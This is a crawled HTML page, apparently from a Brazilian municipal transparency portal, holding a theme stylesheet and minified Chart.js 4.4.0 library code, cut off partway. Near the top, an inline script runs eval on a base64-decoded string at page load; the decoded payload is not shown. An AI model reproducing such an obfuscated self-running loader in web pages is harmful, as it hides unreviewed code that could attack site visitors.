

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://saojosedocedro.atende.net/transparencia/item/siope
body_size: 154878
content:
<!DOCTYPE html>
<style> :root{ --cor-base-tema: #1BA2E8; --cor-base-tema-rgb: 27, 162, 232; --cor-base-tema-1: #d5eefa; --cor-base-tema-rgb-1: 213, 238, 250; --cor-base-tema-2: #a6dbf6; --cor-base-tema-rgb-2: 166, 219, 246; --cor-base-tema-3: #78c8f1; --cor-base-tema-rgb-3: 120, 200, 241; --cor-base-tema-4: #4ab5ed; --cor-base-tema-rgb-4: 74, 181, 237; --cor-base-tema-5: #1ba2e8; --cor-base-tema-rgb-5: 27, 162, 232; --cor-base-tema-6: #1283be; --cor-base-tema-rgb-6: 18, 131, 190; --cor-base-tema-7: #0e638f; --cor-base-tema-rgb-7: 14, 99, 143; --cor-base-tema-8: #094361; --cor-base-tema-rgb-8: 9, 67, 97; --cor-base-tema-9: #052333; --cor-base-tema-rgb-9: 5, 35, 51 } </style>
<script>eval(atob('[base64]'));</script><script>

/*!
 * Chart.js v4.4.0
 * https://www.chartjs.org
 * (c) 2023 Chart.js Contributors
 * Released under the MIT License
 */
!(function (t, e) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = e())
    : "function" == typeof define && define.amd
    ? define(e)
    : ((t = "undefined" != typeof globalThis ? globalThis : t || self).Chart =
        e());
})(this, function () {
  "use strict";
  var t = Object.freeze({
    __proto__: null,
    get Colors() {
      return Go;
    },
    get Decimation() {
      return Qo;
    },
    get Filler() {
      return ma;
    },
    get Legend() {
      return ya;
    },
    get SubTitle() {
      return ka;
    },
    get Title() {
      return Ma;
    },
    get Tooltip() {
      return Ba;
    },
  });
  function e() {}
  const i = (() => {
    let t = 0;
    return () => t++;
  })();
  function s(t) {
    return null == t;
  }
  function n(t) {
    if (Array.isArray && Array.isArray(t)) return !0;
    const e = Object.prototype.toString.call(t);
    return "[object" === e.slice(0, 7) && "Array]" === e.slice(-6);
  }
  function o(t) {
    return (
      null !== t && "[object Object]" === Object.prototype.toString.call(t)
    );
  }
  function a(t) {
    return ("number" == typeof t || t instanceof Number) && isFinite(+t);
  }
  function r(t, e) {
    return a(t) ? t : e;
  }
  function l(t, e) {
    return void 0 === t ? e : t;
  }
  const h = (t, e) =>
      "string" == typeof t && t.endsWith("%") ? parseFloat(t) / 100 : +t / e,
    c = (t, e) =>
      "string" == typeof t && t.endsWith("%") ? (parseFloat(t) / 100) * e : +t;
  function d(t, e, i) {
    if (t && "function" == typeof t.call) return t.apply(i, e);
  }
  function u(t, e, i, s) {
    let a, r, l;
    if (n(t))
      if (((r = t.length), s)) for (a = r - 1; a >= 0; a--) e.call(i, t[a], a);
      else for (a = 0; a < r; a++) e.call(i, t[a], a);
    else if (o(t))
      for (l = Object.keys(t), r = l.length, a = 0; a < r; a++)
        e.call(i, t[l[a]], l[a]);
  }
  function f(t, e) {
    let i, s, n, o;
    if (!t || !e || t.length !== e.length) return !1;
    for (i = 0, s = t.length; i < s; ++i)
      if (
        ((n = t[i]),
        (o = e[i]),
        n.datasetIndex !== o.datasetIndex || n.index !== o.index)
      )
        return !1;
    return !0;
  }
  function g(t) {
    if (n(t)) return t.map(g);
    if (o(t)) {
      const e = Object.create(null),
        i = Object.keys(t),
        s = i.length;
      let n = 0;
      for (; n < s; ++n) e[i[n]] = g(t[i[n]]);
      return e;
    }
    return t;
  }
  function p(t) {
    return -1 === ["__proto__", "prototype", "constructor"].indexOf(t);
  }
  function m(t, e, i, s) {
    if (!p(t)) return;
    const n = e[t],
      a = i[t];
    o(n) && o(a) ? b(n, a, s) : (e[t] = g(a));
  }
  function b(t, e, i) {
    const s = n(e) ? e : [e],
      a = s.length;
    if (!o(t)) return t;
    const r = (i = i || {}).merger || m;
    let l;
    for (let e = 0; e < a; ++e) {
      if (((l = s[e]), !o(l))) continue;
      const n = Object.keys(l);
      for (let e = 0, s = n.length; e < s; ++e) r(n[e], t, l, i);
    }
    return t;
  }
  function x(t, e) {
    return b(t, e, { merger: _ });
  }
  function _(t, e, i) {
    if (!p(t)) return;
    const s = e[t],
      n = i[t];
    o(s) && o(n)
      ? x(s, n)
      : Object.prototype.hasOwnProperty.call(e, t) || (e[t] = g(n));
  }
  const y = { "": (t) => t, x: (t) => t.x, y: (t) => t.y };
  function v(t) {
    const e = t.split("."),
      i = [];
    let s = "";
    for (const t of e)
      (s += t),
        s.endsWith("\\") ? (s = s.slice(0, -1) + ".") : (i.push(s), (s = ""));
    return i;
  }
  function M(t, e) {
    const i =
      y[e] ||
      (y[e] = (function (t) {
        const e = v(t);
        return (t) => {
          for (const i of e) {
            if ("" === i) break;
            t = t && t[i];
          }
          return t;
        };
      })(e));
    return i(t);
  }
  function w(t) {
    return t.charAt(0).toUpperCase() + t.slice(1);
  }
  const k = (t) => void 0 !== t,
    S = (t) => "function" == typeof t,
    P = (t, e) => {
      if (t.size !== e.size) return !1;
      for (const i of t) if (!e.has(i)) return !1;
      return !0;
    };
  function D(t) {
    return (
      "mouseup" === t.type || "click" === t.type || "contextmenu" === t.type
    );
  }
  const C = Math.PI,
    O = 2 * C,
    A = O + C,
    T = Number.POSITIVE_INFINITY,
    L = C / 180,
    E = C / 2,
    R = C / 4,
    I = (2 * C) / 3,
    z = Math.log10,
    F = Math.sign;
  function V(t, e, i) {
    return Math.abs(t - e) < i;
  }
  function B(t) {
    const e = Math.round(t);
    t = V(t, e, t / 1e3) ? e : t;
    const i = Math.pow(10, Math.floor(z(t))),
      s = t / i;
    return (s <= 1 ? 1 : s <= 2 ? 2 : s <= 5 ? 5 : 10) * i;
  }
  function W(t) {
    const e = [],
      i = Math.sqrt(t);
    let s;
    for (s = 1; s < i; s++) t % s == 0 && (e.push(s), e.push(t / s));
    return i === (0 | i) && e.push(i), e.sort((t, e) => t - e).pop(), e;
  }
  function N(t) {
    return !isNaN(parseFloat(t)) && isFinite(t);
  }
  function H(t, e) {
    const i = Math.round(t);
    return i - e <= t && i + e >= t;
  }
  function j(t, e, i) {
    let s, n, o;
    for (s = 0, n = t.length; s < n; s++)
      (o = t[s][i]),
        isNaN(o) ||
          ((e.min = Math.min(e.min, o)), (e.max = Math.max(e.max, o)));
  }
  function $(t) {
    return t * (C / 180);
  }
  function Y(t) {
    return t * (180 / C);
  }
  function U(t) {
    if (!a(t)) return;
    let e = 1,
      i = 0;
    for (; Math.round(t * e) / e !== t; ) (e *= 10), i++;
    return i;
  }
  function X(t, e) {
    const i = e.x - t.x,
      s = e.y - t.y,
      n = Math.sqrt(i * i + s * s);
    let o = Math.atan2(s, i);
    return o < -0.5 * C && (o += O), { angle: o, distance: n };
  }
  function q(t, e) {
    return Math.sqrt(Math.pow(e.x - t.x, 2) + Math.pow(e.y - t.y, 2));
  }
  function K(t, e) {
    return ((t - e + A) % O) - C;
  }
  function G(t) {
    return ((t % O) + O) % O;
  }
  function Z(t, e, i, s) {
    const n = G(t),
      o = G(e),
      a = G(i),
      r = G(o - n),
      l = G(a - n),
      h = G(n - o),
      c = G(n - a);
    return n === o || n === a || (s && o === a) || (r > l && h < c);
  }
  function J(t, e, i) {
    return Math.max(e, Math.min(i, t));
  }
  function Q(t) {
    return J(t, -32768, 32767);
  }
  function tt(t, e, i, s = 1e-6) {
    return t >= Math.min(e, i) - s && t <= Math.max(e, i) + s;
  }
  function et(t, e, i) {
    i = i || ((i) => t[i] < e);
    let s,
      n = t.length - 1,
      o = 0;
    for (; n - o > 1; ) (s = (o + n) >> 1), i(s) ? (o = s) : (n = s);
    return { lo: o, hi: n };
  }
  const it = (t, e, i, s) =>
      et(
        t,
        i,
        s
          ? (s) => {
              const n = t[s][e];
              return n < i || (n === i && t[s + 1][e] === i);
            }
          : (s) => t[s][e] < i
      ),
    st = (t, e, i) => et(t, i, (s) => t[s][e] >= i);
  function nt(t, e, i) {
    let s = 0,
      n = t.length;
    for (; s < n && t[s] < e; ) s++;
    for (; n > s && t[n - 1] > i; ) n--;
    return s > 0 || n < t.length ? t.slice(s, n) : t;
  }
  const ot = ["push", "pop", "shift", "splice", "unshift"];
  function at(t, e) {
    t._chartjs
      ? t._chartjs.listeners.push(e)
      : (Object.defineProperty(t, "_chartjs", {
          configurable: !0,
          enumerable: !1,
          value: { listeners: [e] },
        }),
        ot.forEach((e) => {
          const i = "_onData" + w(e),
            s = t[e];
          Object.defineProperty(t, e, {
            configurable: !0,
            enumerable: !1,
            value(...e) {
              const n = s.apply(this, e);
              return (
                t._chartjs.listeners.forEach((t) => {
                  "function" == typeof t[i] && t[i](...e);
                }),
                n
              );
            },
          });
        }));
  }
  function rt(t, e) {
    const i = t._chartjs;
    if (!i) return;
    const s = i.listeners,
      n = s.indexOf(e);
    -1 !== n && s.splice(n, 1),
      s.length > 0 ||
        (ot.forEach((e) => {
          delete t[e];
        }),
        delete t._chartjs);
  }
  function lt(t) {
    const e = new Set(t);
    return e.size === t.length ? t : Array.from(e);
  }
  const ht =
    "undefined" == typeof window
      ? function (t) {
          return t();
        }
      : window.requestAnimationFrame;
  function ct(t, e) {
    let i = [],
      s = !1;
    return function (...n) {
      (i = n),
        s ||
          ((s = !0),
          ht.call(window, () => {
            (s = !1), t.apply(e, i);
          }));
    };
  }
  function dt(t, e) {
    let i;
    return function (...s) {
      return (
        e ? (clearTimeout(i), (i = setTimeout(t, e, s))) : t.apply(this, s), e
      );
    };
  }
  const ut = (t) => ("start" === t ? "left" : "end" === t ? "right" : "center"),
    ft = (t, e, i) => ("start" === t ? e : "end" === t ? i : (e + i) / 2),
    gt = (t, e, i, s) =>
      t === (s ? "left" : "right") ? i : "center" === t ? (e + i) / 2 : e;
  function pt(t, e, i) {
    const s = e.length;
    let n = 0,
      o = s;
    if (t._sorted) {
      const { iScale: a, _parsed: r } = t,
        l = a.axis,
        { min: h, max: c, minDefined: d, maxDefined: u } = a.getUserBounds();
      d &&
        (n = J(
          Math.min(it(r, l, h).lo, i ? s : it(e, l, a.getPixelForValue(h)).lo),
          0,
          s - 1
        )),
        (o = u
          ? J(
              Math.max(
                it(r, a.axis, c, !0).hi + 1,
                i ? 0 : it(e, l, a.getPixelForValue(c), !0).hi + 1
              ),
              n,
              s
            ) - n
          : s - n);
    }
    return { start: n, count: o };
  }
  function mt(t) {
    const { xScale: e, yScale: i, _scaleRanges: s } = t,
      n = { xmin: e.min, xmax: e.max, ymin: i.min, ymax: i.max };
    if (!s) return (t._scaleRanges = n), !0;
    const o =
      s.xmin !== e.min ||
      s.xmax !== e.max ||
      s.ymin !== i.min ||
      s.ymax !== i.max;
    return Object.assign(s, n), o;
  }
  class bt {
    constructor() {
      (this._request = null),
        (this._charts = new Map()),
        (this._running = !1),
        (this._lastDate = void 0);
    }
    _notify(t, e, i, s) {
      const n = e.listeners[s],
        o = e.duration;
      n.forEach((s) =>
        s({
          chart: t,
          initial: e.initial,
          numSteps: o,
          currentStep: Math.min(i - e.start, o),
        })
      );
    }
    _refresh() {
      this._request ||
        ((this._running = !0),
        (this._request = ht.call(window, () => {
          this._update(),
            (this._request = null),
            this._running && this._refresh();
        })));
    }
    _update(t = Date.now()) {
      let e = 0;
      this._charts.forEach((i, s) => {
        if (!i.running || !i.items.length) return;
        const n = i.items;
        let o,
          a = n.length - 1,
          r = !1;
        for (; a >= 0; --a)
          (o = n[a]),
            o._active
              ? (o._total > i.duration && (i.duration = o._total),
                o.tick(t),
                (r = !0))
              : ((n[a] = n[n.length - 1]), n.pop());
        r && (s.draw(), this._notify(s, i, t, "progress")),
          n.length ||
            ((i.running = !1),
            this._notify(s, i, t, "complete"),
            (i.initial = !1)),
          (e += n.length);
      }),
        (this._lastDate = t),
        0 === e && (this._running = !1);
    }
    _getAnims(t) {
      const e = this._charts;
      let i = e.get(t);
      return (
        i ||
          ((i = {
            running: !1,
            initial: !0,
            items: [],
            listeners: { complete: [], progress: [] },
          }),
          e.set(t, i)),
        i
      );
    }
    listen(t, e, i) {
      this._getAnims(t).listeners[e].push(i);
    }
    add(t, e) {
      e && e.length && this._getAnims(t).items.push(...e);
    }
    has(t) {
      return this._getAnims(t).items.length > 0;
    }
    start(t) {
      const e = this._charts.get(t);
      e &&
        ((e.running = !0),
        (e.start = Date.now()),
        (e.duration = e.items.reduce((t, e) => Math.max(t, e._duration), 0)),
        this._refresh());
    }
    running(t) {
      if (!this._running) return !1;
      const e = this._charts.get(t);
      return !!(e && e.running && e.items.length);
    }
    stop(t) {
      const e = this._charts.get(t);
      if (!e || !e.items.length) return;
      const i = e.items;
      let s = i.length - 1;
      for (; s >= 0; --s) i[s].cancel();
      (e.items = []), this._notify(t, e, Date.now(), "complete");
    }
    remove(t) {
      return this._charts.delete(t);
    }
  }
  var xt = new bt();
  /*!
   * @kurkle/color v0.3.2
   * https://github.com/kurkle/color#readme
   * (c) 2023 Jukka Kurkela
   * Released under the MIT License
   */

  function _t(t) {
    return (t + 0.5) | 0;
  }
  const yt = (t, e, i) => Math.max(Math.min(t, i), e);
  function vt(t) {
    return yt(_t(2.55 * t), 0, 255);
  }
  function Mt(t) {
    return yt(_t(255 * t), 0, 255);
  }
  function wt(t) {
    return yt(_t(t / 2.55) / 100, 0, 1);
  }
  function kt(t) {
    return yt(_t(100 * t), 0, 100);
  }
  const St = {
      0: 0,
      1: 1,
      2: 2,
      3: 3,
      4: 4,
      5: 5,
      6: 6,
      7: 7,
      8: 8,
      9: 9,
      A: 10,
      B: 11,
      C: 12,
      D: 13,
      E: 14,
      F: 15,
      a: 10,
      b: 11,
      c: 12,
      d: 13,
      e: 14,
      f: 15,
    },
    Pt = [..."0123456789ABCDEF"],
    Dt = (t) => Pt[15 & t],
    Ct = (t) => Pt[(240 & t) >> 4] + Pt[15 & t],
    Ot = (t) => (240 & t) >> 4 == (15 & t);
  function At(t) {
    var e = ((t) => Ot(t.r) && Ot(t.g) && Ot(t.b) && Ot(t.a))(t) ? Dt : Ct;
    return t
      ? "#" +
          e(t.r) +
          e(t.g) +
          e(t.b) +
          ((t, e) => (t < 255 ? e(t) : ""))(t.a, e)
      : void 0;
  }
  const Tt =
    /^(hsla?|hwb|hsv)\(\s*([-+.e\d]+)(?:deg)?[\s,]+([-+.e\d]+)%[\s,]+([-+.e\d]+)%(?:[\s,]+([-+.e\d]+)(%)?)?\s*\)$/;
  function Lt(t, e, i) {
    const s = e * Math.min(i, 1 - i),
      n = (e, n = (e + t / 30) % 12) =>
        i - s * Math.max(Math.min(n - 3, 9 - n, 1), -1);
    return [n(0), n(8), n(4)];
  }
  function Et(t, e, i) {
    const s = (s, n = (s + t / 60) % 6) =>
      i - i * e * Math.max(Math.min(n, 4 - n, 1), 0);
    return [s(5), s(3), s(1)];
  }
  function Rt(t, e, i) {
    const s = Lt(t, 1, 0.5);
    let n;
    for (
      e + i > 1 && ((n = 1 / (e + i)), (e *= n), (i *= n)), n = 0;
      n < 3;
      n++
    )
      (s[n] *= 1 - e - i), (s[n] += e);
    return s;
  }
  function It(t) {
    const e = t.r / 255,
      i = t.g / 255,
      s = t.b / 255,
      n = Math.max(e, i, s),
      o = Math.min(e, i, s),
      a = (n + o) / 2;
    let r, l, h;
    return (
      n !== o &&
        ((h = n - o),
        (l = a > 0.5 ? h / (2 - n - o) : h / (n + o)),
        (r = (function (t, e, i, s, n) {
          return t === n
            ? (e - i) / s + (e < i ? 6 : 0)
            : e === n
            ? (i - t) / s + 2
            : (t - e) / s + 4;
        })(e, i, s, h, n)),
        (r = 60 * r + 0.5)),
      [0 | r, l || 0, a]
    );
  }
  function zt(t, e, i, s) {
    return (Array.isArray(e) ? t(e[0], e[1], e[2]) : t(e, i, s)).map(Mt);
  }
  function Ft(t, e, i) {
    return zt(Lt, t, e, i);
  }
  function Vt(t) {
    return ((t % 360) + 360) % 360;
  }
  function Bt(t) {
    const e = Tt.exec(t);
    let i,
      s = 255;
    if (!e) return;
    e[5] !== i && (s = e[6] ? vt(+e[5]) : Mt(+e[5]));
    const n = Vt(+e[2]),
      o = +e[3] / 100,
      a = +e[4] / 100;
    return (
      (i =
        "hwb" === e[1]
          ? (function (t, e, i) {
              return zt(Rt, t, e, i);
            })(n, o, a)
          : "hsv" === e[1]
          ? (function (t, e, i) {
              return zt(Et, t, e, i);
            })(n, o, a)
          : Ft(n, o, a)),
      { r: i[0], g: i[1], b: i[2], a: s }
    );
  }
  const Wt = {
      x: "dark",
      Z: "light",
      Y: "re",
      X: "blu",
      W: "gr",
      V: "medium",
      U: "slate",
      A: "ee",
      T: "ol",
      S: "or",
      B: "ra",
      C: "lateg",
      D: "ights",
      R: "in",
      Q: "turquois",
      E: "hi",
      P: "ro",
      O: "al",
      N: "le",
      M: "de",
      L: "yello",
      F: "en",
      K: "ch",
      G: "arks",
      H: "ea",
      I: "ightg",
      J: "wh",
    },
    Nt = {
      OiceXe: "f0f8ff",
      antiquewEte: "faebd7",
      aqua: "ffff",
      aquamarRe: "7fffd4",
      azuY: "f0ffff",
      beige: "f5f5dc",
      bisque: "ffe4c4",
      black: "0",
      blanKedOmond: "ffebcd",
      Xe: "ff",
      XeviTet: "8a2be2",
      bPwn: "a52a2a",
      burlywood: "deb887",
      caMtXe: "5f9ea0",
      KartYuse: "7fff00",
      KocTate: "d2691e",
      cSO: "ff7f50",
      cSnflowerXe: "6495ed",
      cSnsilk: "fff8dc",
      crimson: "dc143c",
      cyan: "ffff",
      xXe: "8b",
      xcyan: "8b8b",
      xgTMnPd: "b8860b",
      xWay: "a9a9a9",
      xgYF: "6400",
      xgYy: "a9a9a9",
      xkhaki: "bdb76b",
      xmagFta: "8b008b",
      xTivegYF: "556b2f",
      xSange: "ff8c00",
      xScEd: "9932cc",
      xYd: "8b0000",
      xsOmon: "e9967a",
      xsHgYF: "8fbc8f",
      xUXe: "483d8b",
      xUWay: "2f4f4f",
      xUgYy: "2f4f4f",
      xQe: "ced1",
      xviTet: "9400d3",
      dAppRk: "ff1493",
      dApskyXe: "bfff",
      dimWay: "696969",
      dimgYy: "696969",
      dodgerXe: "1e90ff",
      fiYbrick: "b22222",
      flSOwEte: "fffaf0",
      foYstWAn: "228b22",
      fuKsia: "ff00ff",
      gaRsbSo: "dcdcdc",
      ghostwEte: "f8f8ff",
      gTd: "ffd700",
      gTMnPd: "daa520",
      Way: "808080",
      gYF: "8000",
      gYFLw: "adff2f",
      gYy: "808080",
      honeyMw: "f0fff0",
      hotpRk: "ff69b4",
      RdianYd: "cd5c5c",
      Rdigo: "4b0082",
      ivSy: "fffff0",
      khaki: "f0e68c",
      lavFMr: "e6e6fa",
      lavFMrXsh: "fff0f5",
      lawngYF: "7cfc00",
      NmoncEffon: "fffacd",
      ZXe: "add8e6",
      ZcSO: "f08080",
      Zcyan: "e0ffff",
      ZgTMnPdLw: "fafad2",
      ZWay: "d3d3d3",
      ZgYF: "90ee90",
      ZgYy: "d3d3d3",
      ZpRk: "ffb6c1",
      ZsOmon: "ffa07a",
      ZsHgYF: "20b2aa",
      ZskyXe: "87cefa",
      ZUWay: "778899",
      ZUgYy: "778899",
      ZstAlXe: "b0c4de",
      ZLw: "ffffe0",
      lime: "ff00",
      limegYF: "32cd32",
      lRF: "faf0e6",
      magFta: "ff00ff",
      maPon: "800000",
      VaquamarRe: "66cdaa",
      VXe: "cd",
      VScEd: "ba55d3",
      VpurpN: "9370db",
      VsHgYF: "3cb371",
      VUXe: "7b68ee",
      VsprRggYF: "fa9a",
      VQe: "48d1cc",
      VviTetYd: "c71585",
      midnightXe: "191970",
      mRtcYam: "f5fffa",
      mistyPse: "ffe4e1",
      moccasR: "ffe4b5",
      navajowEte: "ffdead",
      navy: "80",
      Tdlace: "fdf5e6",
      Tive: "808000",
      TivedBb: "6b8e23",
      Sange: "ffa500",
      SangeYd: "ff4500",
      ScEd: "da70d6",
      pOegTMnPd: "eee8aa",
      pOegYF: "98fb98",
      pOeQe: "afeeee",
      pOeviTetYd: "db7093",
      papayawEp: "ffefd5",
      pHKpuff: "ffdab9",
      peru: "cd853f",
      pRk: "ffc0cb",
      plum: "dda0dd",
      powMrXe: "b0e0e6",
      purpN: "800080",
      YbeccapurpN: "663399",
      Yd: "ff0000",
      Psybrown: "bc8f8f",
      PyOXe: "4169e1",
      saddNbPwn: "8b4513",
      sOmon: "fa8072",
      sandybPwn: "f4a460",
      sHgYF: "2e8b57",
      sHshell: "fff5ee",
      siFna: "a0522d",
      silver: "c0c0c0",
      skyXe: "87ceeb",
      UXe: "6a5acd",
      UWay: "708090",
      UgYy: "708090",
      snow: "fffafa",
      sprRggYF: "ff7f",
      stAlXe: "4682b4",
      tan: "d2b48c",
      teO: "8080",
      tEstN: "d8bfd8",
      tomato: "ff6347",
      Qe: "40e0d0",
      viTet: "ee82ee",
      JHt: "f5deb3",
      wEte: "ffffff",
      wEtesmoke: "f5f5f5",
      Lw: "ffff00",
      LwgYF: "9acd32",
    };
  let Ht;
  function jt(t) {
    Ht ||
      ((Ht = (function () {
        const t = {},
          e = Object.keys(Nt),
          i = Object.keys(Wt);
        let s, n, o, a, r;
        for (s = 0; s < e.length; s++) {
          for (a = r = e[s], n = 0; n < i.length; n++)
            (o = i[n]), (r = r.replace(o, Wt[o]));
          (o = parseInt(Nt[a], 16)),
            (t[r] = [(o >> 16) & 255, (o >> 8) & 255, 255 & o]);
        }
        return t;
      })()),
      (Ht.transparent = [0, 0, 0, 0]));
    const e = Ht[t.toLowerCase()];
    return e && { r: e[0], g: e[1], b: e[2], a: 4 === e.length ? e[3] : 255 };
  }
  const $t =
    /^rgba?\(\s*([-+.\d]+)(%)?[\s,]+([-+.e\d]+)(%)?[\s,]+([-+.e\d]+)(%)?(?:[\s,/]+([-+.e\d]+)(%)?)?\s*\)$/;
  const Yt = (t) =>
      t <= 0.0031308 ? 12.92 * t : 1.055 * Math.pow(t, 1 / 2.4) - 0.055,
    Ut = (t) => (t <= 0.04045 ? t / 12.92 : Math.pow((t + 0.055) / 1.055, 2.4));
  function Xt(t, e, i) {
    if (t) {
      let s = It(t);
      (s[e] = Math.max(0, Math.min(s[e] + s[e] * i, 0 === e ? 360 : 1))),
        (s = Ft(s)),
        (t.r = s[0]),
        (t.g = s[1]),
        (t.b = s[2]);
    }
  }
  function qt(t, e) {
    return t ? Object.assign(e || {}, t) : t;
  }
  function Kt(t) {
    var e = { r: 0, g: 0, b: 0, a: 255 };
    return (
      Array.isArray(t)
        ? t.length >= 3 &&
          ((e = { r: t[0], g: t[1], b: t[2], a: 255 }),
          t.length > 3 && (e.a = Mt(t[3])))
        : ((e = qt(t, { r: 0, g: 0, b: 0, a: 1 })).a = Mt(e.a)),
      e
    );
  }
  function Gt(t) {
    return "r" === t.charAt(0)
      ? (function (t) {
          const e = $t.exec(t);
          let i,
            s,
            n,
            o = 255;
          if (e) {
            if (e[7] !== i) {
              const t = +e[7];
              o = e[8] ? vt(t) : yt(255 * t, 0, 255);
            }
            return (
              (i = +e[1]),
              (s = +e[3]),
              (n = +e[5]),
              (i = 255 & (e[2] ? vt(i) : yt(i, 0, 255))),
              (s = 255 & (e[4] ? vt(s) : yt(s, 0, 255))),
              (n = 255 & (e[6] ? vt(n) : yt(n, 0, 255))),
              { r: i, g: s, b: n, a: o }
            );
          }
        })(t)
      : Bt(t);
  }
  class Zt {
    constructor(t) {
      if (t instanceof Zt) return t;
      const e = typeof t;
      let i;
      var s, n, o;
      "object" === e
        ? (i = Kt(t))
        : "string" === e &&
          ((o = (s = t).length),
          "#" === s[0] &&
            (4 === o || 5 === o
              ? (n = {
                  r: 255 & (17 * St[s[1]]),
                  g: 255 & (17 * St[s[2]]),
                  b: 255 & (17 * St[s[3]]),
                  a: 5 === o ? 17 * St[s[4]] : 255,
                })
              : (7 !== o && 9 !== o) ||
                (n = {
                  r: (St[s[1]] << 4) | St[s[2]],
                  g: (St[s[3]] << 4) | St[s[4]],
                  b: (St[s[5]] << 4) | St[s[6]],
                  a: 9 === o ? (St[s[7]] << 4) | St[s[8]] : 255,
                })),
          (i = n || jt(t) || Gt(t))),
        (this._rgb = i),
        (this._valid = !!i);
    }
    get valid() {
      return this._valid;
    }
    get rgb() {
      var t = qt(this._rgb);
      return t && (t.a = wt(t.a)), t;
    }
    set rgb(t) {
      this._rgb = Kt(t);
    }
    rgbString() {
      return this._valid
        ? (t = this._rgb) &&
            (t.a < 255
              ? `rgba(${t.r}, ${t.g}, ${t.b}, ${wt(t.a)})`
              : `rgb(${t.r}, ${t.g}, ${t.b})`)
        : void 0;
      var t;
    }
    hexString() {
      return this._valid ? At(this._rgb) : void 0;
    }
    hslString() {
      return this._valid
        ? (function (t) {
            if (!t) return;
            const e = It(t),
              i = e[0],
              s = kt(e[1]),
              n = kt(e[2]);
            return t.a < 255
              ? `hsla(${i}, ${s}%, ${n}%, ${wt(t.a)})`
              : `hsl(${i}, ${s}%, ${n}%)`;
          })(this._rgb)
        : void 0;
    }
    mix(t, e) {
      if (t) {
        const i = this.rgb,
          s = t.rgb;
        let n;
        const o = e === n ? 0.5 : e,
          a = 2 * o - 1,
          r = i.a - s.a,
          l = ((a * r == -1 ? a : (a + r) / (1 + a * r)) + 1) / 2;
        (n = 1 - l),
          (i.r = 255 & (l * i.r + n * s.r + 0.5)),
          (i.g = 255 & (l * i.g + n * s.g + 0.5)),
          (i.b = 255 & (l * i.b + n * s.b + 0.5)),
          (i.a = o * i.a + (1 - o) * s.a),
          (this.rgb = i);
      }
      return this;
    }
    interpolate(t, e) {
      return (
        t &&
          (this._rgb = (function (t, e, i) {
            const s = Ut(wt(t.r)),
              n = Ut(wt(t.g)),
              o = Ut(wt(t.b));
            return {
              r: Mt(Yt(s + i * (Ut(wt(e.r)) - s))),
              g: Mt(Yt(n + i * (Ut(wt(e.g)) - n))),
              b: Mt(Yt(o + i * (Ut(wt(e.b)) - o))),
              a: t.a + i * (e.a - t.a),
            };
          })(this._rgb, t._rgb, e)),
        this
      );
    }
    clone() {
      return new Zt(this.rgb);
    }
    alpha(t) {
      return (this._rgb.a = Mt(t)), this;
    }
    clearer(t) {
      return (this._rgb.a *= 1 - t), this;
    }
    greyscale() {
      const t = this._rgb,
        e = _t(0.3 * t.r + 0.59 * t.g + 0.11 * t.b);
      return (t.r = t.g = t.b = e), this;
    }
    opaquer(t) {
      return (this._rgb.a *= 1 + t), this;
    }
    negate() {
      const t = this._rgb;
      return (t.r = 255 - t.r), (t.g = 255 - t.g), (t.b = 255 - t.b), this;
    }
    lighten(t) {
      return Xt(this._rgb, 2, t), this;
    }
    darken(t) {
      return Xt(this._rgb, 2, -t), this;
    }
    saturate(t) {
      return Xt(this._rgb, 1, t), this;
    }
    desaturate(t) {
      return Xt(this._rgb, 1, -t), this;
    }
    rotate(t) {
      return (
        (function (t, e) {
          var i = It(t);
          (i[0] = Vt(i[0] + e)),
            (i = Ft(i)),
            (t.r = i[0]),
            (t.g = i[1]),
            (t.b = i[2]);
        })(this._rgb, t),
        this
      );
    }
  }
  function Jt(t) {
    if (t && "object" == typeof t) {
      const e = t.toString();
      return "[object CanvasPattern]" === e || "[object CanvasGradient]" === e;
    }
    return !1;
  }
  function Qt(t) {
    return Jt(t) ? t : new Zt(t);
  }
  function te(t) {
    return Jt(t) ? t : new Zt(t).saturate(0.5).darken(0.1).hexString();
  }
  const ee = ["x", "y", "borderWidth", "radius", "tension"],
    ie = ["color", "borderColor", "backgroundColor"];
  const se = new Map();
  function ne(t, e, i) {
    return (function (t, e) {
      e = e || {};
      const i = t + JSON.stringify(e);
      let s = se.get(i);
      return s || ((s = new Intl.NumberFormat(t, e)), se.set(i, s)), s;
    })(e, i).format(t);
  }
  const oe = {
    values: (t) => (n(t) ? t : "" + t),
    numeric(t, e, i) {
      if (0 === t) return "0";
      const s = this.chart.options.locale;
      let n,
        o = t;
      if (i.length > 1) {
        const e = Math.max(
          Math.abs(i[0].value),
          Math.abs(i[i.length - 1].value)
        );
        (e < 1e-4 || e > 1e15) && (n = "scientific"),
          (o = (function (t, e) {
            let i =
              e.length > 3 ? e[2].value - e[1].value : e[1].value - e[0].value;
            Math.abs(i) >= 1 && t !== Math.floor(t) && (i = t - Math.floor(t));
            return i;
          })(t, i));
      }
      const a = z(Math.abs(o)),
        r = isNaN(a) ? 1 : Math.max(Math.min(-1 * Math.floor(a), 20), 0),
        l = { notation: n, minimumFractionDigits: r, maximumFractionDigits: r };
      return Object.assign(l, this.options.ticks.format), ne(t, s, l);
    },
    logarithmic(t, e, i) {
      if (0 === t) return "0";
      const s = i[e].significand || t / Math.pow(10, Math.floor(z(t)));
      return [1, 2, 3, 5, 10, 15].includes(s) || e > 0.8 * i.length
        ? oe.numeric.call(this, t, e, i)
        : "";
    },
  };
  var ae = { formatters: oe };
  const re = Object.create(null),
    le = Object.create(null);
  function he(t, e) {
    if (!e) return t;
    const i = e.split(".");
    for (let e = 0, s = i.length; e < s; ++e) {
      const s = i[e];
      t = t[s] || (t[s] = Object.create(null));
    }
    return t;
  }
  function ce(t, e, i) {
    return "string" == typeof e ? b(he(t, e), i) : b(he(t, ""), e);
  }
  class de {
    constructor(t, e) {
      (this.animation = void 0),
        (this.backgroundColor = "rgba(0,0,0,0.1)"),
        (this.borderColor = "rgba(0,0,0,0.1)"),
        (this.color = "#666"),
        (this.datasets = {}),
        (this.devicePixelRatio = (t) => t.chart.platform.getDevicePixelRatio()),
        (this.elements = {}),
        (this.events = [
          "mousemove",
          "mouseout",
          "click",
          "touchstart",
          "touchmove",
        ]),
        (this.font = {
          family: "'Rubik', 'Kanit', sans-serif",
          size: 12,
          style: "normal",
          lineHeight: 1.2,
          weight: null,
        }),
        (this.hover = {}),
        (this.hoverBackgroundColor = (t, e) => te(e.backgroundColor)),
        (this.hoverBorderColor = (t, e) => te(e.borderColor)),
        (this.hoverColor = (t, e) => te(e.color)),
        (this.indexAxis = "x"),
